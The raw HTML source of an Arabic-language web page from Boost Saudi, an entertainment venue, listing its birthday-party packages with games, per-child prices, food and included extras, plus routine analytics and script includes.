<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2F%25d8%25ad%25d9%2581%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a3%25d8%25b9%25d9%258a%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2F%25d8%25ad%25d9%2581%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a3%25d8%25b9%25d9%258a%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl page-template page-template-party-template page-template-party-template-php page page-id-19105 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                        
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://boostsaudi.com/en/birthday-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
                    </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
            
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://boostsaudi.com/en/birthday-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
        </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/en/birthday-parties/">
<span class="wpml-ls-native" lang="en">English</span></a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->
    <div class="top-header">
        <div class="image-wrap">
            <img src="https://boostsaudi.com/wp-content/uploads/2021/08/Artboard-1logo.png" alt="">
        </div>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-text">
                    <h2>حفلات أعياد الميلاد</h2>
                    <h3>اصنع ذكريات ماتتنسى في مصنع الذكريات</h3>
                    <h4>باقات حفلاتنا</h4>
                </div>
            </div>
        </div>
    </div>

    <div class="container pt-booking-packages-wrap">
        <div class="row">
                                    <div class="col-md-3 col-sm-6 col-xs-12">
                            <div class="rest-of-content">
                                <div class="accordion" id="accordionExample30975">
                                    <div class="card">
                                        <div class="card-header" id="headingOne">
                                            <h2 class="mb-0">
                                                <button class="btn btn-link btn-block text-left" type="button"
                                                        data-toggle="collapse" data-target="#collapseOne30975"
                                                        aria-expanded="true" aria-controls="collapseOne30975">
                                                    حفلات صالة البولينج <i class="fas fa-caret-down"></i>
                                                </button>
                                            </h2>
                                        </div>

                                        <div id="collapseOne30975" class="collapse show" aria-labelledby="headingOne"
                                             data-parent="#accordionExample30975">
                                            <div class="card-body">
                                                                                                        <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-1.png" alt="">
                                                                <h3>الالعـــــاب</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>حجز صالة البولينج</li>
<li>*لا يشمل العاب بووست</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-2.png" alt="">
                                                                <h3>الاسعــــار</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>لمدة ساعة كاملة ١٥٠٠ ريال</li>
<li>لمدة ساعتين كاملتين ٢٠٠٠ ريال</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-4.png" alt="">
                                                                <h3>الطعــــــام</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>حجز لمدة ساعة ١٦ وجبة</li>
<li>حجز لمدة ساعتين ٢٠ وجبة</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-06.png" alt="">
                                                                <h3>مجــــاني</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>كرت دعوة رقمي</li>
<li>موسيقى غير محدودة</li>
<li>خصوصية تامة</li>
<li>جهاز عرض</li>
<li>فتح جميع الخطوط</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                        <a class="book-now-btn" href="https://boostsaudi.com/pt_booking_packages/%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%81%d9%8a-%d8%b5%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d9%86%d8%ac/">احجز الان</a>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 col-xs-12">
                            <div class="rest-of-content">
                                <div class="accordion" id="accordionExample19104">
                                    <div class="card">
                                        <div class="card-header" id="headingOne">
                                            <h2 class="mb-0">
                                                <button class="btn btn-link btn-block text-left" type="button"
                                                        data-toggle="collapse" data-target="#collapseOne19104"
                                                        aria-expanded="true" aria-controls="collapseOne19104">
                                                    الباقة الأساسية <i class="fas fa-caret-down"></i>
                                                </button>
                                            </h2>
                                        </div>

                                        <div id="collapseOne19104" class="collapse show" aria-labelledby="headingOne"
                                             data-parent="#accordionExample19104">
                                            <div class="card-body">
                                                                                                        <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-1.png" alt="">
                                                                <h3>الالعاب</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>عدد 15 لعبه</li>
<li>*لا يشمل الفورميلا ١</li>
<li>*لا يشمل البولينج و العاب الجوائز</li>
</ul>
<div class="side">
<div class="side">
<p class="important-note">حجز صالة الاحتفالات لمدة ساعة</p>
</div>
</div>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-2.png" alt="">
                                                                <h3>الاسعار</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>110 ريال</li>
<li>للطفل الواحد</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-3.png" alt="">
                                                                <h3>عدد الاطفال</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>الحد الادنى 10 اطفال</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-4.png" alt="">
                                                                <h3>الطعام</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>فشار</li>
<li>مشروب</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-06.png" alt="">
                                                                <h3>مجاني</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>كرت دعوة رقمي</li>
<li>تزيين صالة الاحتفالات</li>
<li>سماعات تطربكم</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                        <a class="book-now-btn" href="https://boostsaudi.com/pt_booking_packages/%d8%a7%d9%84%d8%a8%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">احجز الان</a>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 col-xs-12">
                            <div class="rest-of-content">
                                <div class="accordion" id="accordionExample19098">
                                    <div class="card">
                                        <div class="card-header" id="headingOne">
                                            <h2 class="mb-0">
                                                <button class="btn btn-link btn-block text-left" type="button"
                                                        data-toggle="collapse" data-target="#collapseOne19098"
                                                        aria-expanded="true" aria-controls="collapseOne19098">
                                                    الباقة العادية <i class="fas fa-caret-down"></i>
                                                </button>
                                            </h2>
                                        </div>

                                        <div id="collapseOne19098" class="collapse show" aria-labelledby="headingOne"
                                             data-parent="#accordionExample19098">
                                            <div class="card-body">
                                                                                                        <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-1.png" alt="">
                                                                <h3>الالعاب</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>جميع الالعاب لمدة ساعة</li>
<li>*لا يشمل الفورميلا ١</li>
<li>*لا يشمل البولينج و العاب الجوائز</li>
</ul>
<p class="important-note">حجز صالة الاحتفالات لمدة ساعة</p>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-2.png" alt="">
                                                                <h3>الاسعار</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>180 ريــــال</li>
<li>للطفل الواحد</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-3.png" alt="">
                                                                <h3>عدد الاطفال</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>الحد الادنى 10 اطفال</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-4.png" alt="">
                                                                <h3>الطعام</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>ناجيت</li>
<li>بطاطس مقلي</li>
<li>مشروب</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-06.png" alt="">
                                                                <h3>مجاني</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>كرت دعوة رقمي</li>
<li>تزيين صالة الاحتفالات</li>
<li>سماعات تطربكم</li>
<li>كيك مسطح بصوره</li>
<li>مستلزمات الحفل ( ملاعق &#8211; شوك &#8211; صحون )</li>
<li>صورة صاحب الحفل على الشاشة الداخلية</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                        <a class="book-now-btn" href="https://boostsaudi.com/pt_booking_packages/%d8%a7%d9%84%d8%a8%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9/">احجز الان</a>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 col-xs-12">
                            <div class="rest-of-content">
                                <div class="accordion" id="accordionExample19083">
                                    <div class="card">
                                        <div class="card-header" id="headingOne">
                                            <h2 class="mb-0">
                                                <button class="btn btn-link btn-block text-left" type="button"
                                                        data-toggle="collapse" data-target="#collapseOne19083"
                                                        aria-expanded="true" aria-controls="collapseOne19083">
                                                    الباقة المميزة <i class="fas fa-caret-down"></i>
                                                </button>
                                            </h2>
                                        </div>

                                        <div id="collapseOne19083" class="collapse show" aria-labelledby="headingOne"
                                             data-parent="#accordionExample19083">
                                            <div class="card-body">
                                                                                                        <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-1.png" alt="">
                                                                <h3>الالعاب</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>جميع الالعاب</li>
<li>شاملة العاب الجوائز</li>
<li>*لا يشمل الفورميلا ١</li>
<li>*لا يشمل البولينج</li>
</ul>
<div class="side">
<p class="important-note">حجز صالة الاحتفالات لمدة ساعتين</p>
</div>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-2.png" alt="">
                                                                <h3>الاسعار</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>250 ريال</li>
<li>للطفل الواحد</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-3.png" alt="">
                                                                <h3>عدد الاطفال</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>الحد الادنى 10 اطفال</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-4.png" alt="">
                                                                <h3>الطعام</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>برجر (دجاج او لحم)</li>
<li>او بيتزا ( البيتزا الواحدة لشخصين)</li>
<li>او ناجيت</li>
<li>بطاطس مقلي</li>
<li>مشروب</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item-wrap">
                                                            <div class="header-wrap">
                                                                <img src="https://boostsaudi.com/wp-content/uploads/2022/04/Mailchamp-boost-party-06.png" alt="">
                                                                <h3>مجاني</h3>
                                                            </div>
                                                            <div class="content-item-wrap">
                                                                <ul>
<li>كرت دعوة رقمي</li>
<li>صورة صاحب الحفل على الشاشة الداخلية</li>
<li>صورة صاحب الحفل على الشاشة الخارجية</li>
<li>مستلزمات الحفل ( ملاعق، شوك، صحون )</li>
<li>كيك مجسم بثيم واحد فقط من اختيارك</li>
<li>استقبال خاص</li>
<li>جولة بالقطار</li>
<li>تزيين صالة الاحتفالات</li>
<li>10 صور فوتوغرافية</li>
<li>مضيف خاص</li>
<li>تصوير الحفل</li>
<li>الرسم على الوجه</li>
<li>دلة قهوة عربية و تمر</li>
<li>فشار</li>
<li>سماعات تطربكم</li>
</ul>
                                                            </div>
                                                        </div>
                                                                                                        <a class="book-now-btn" href="https://boostsaudi.com/pt_booking_packages/%d8%a7%d9%84%d8%a8%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">احجز الان</a>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                            </div>
    </div>


<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768416380" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="18.116.38.54" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
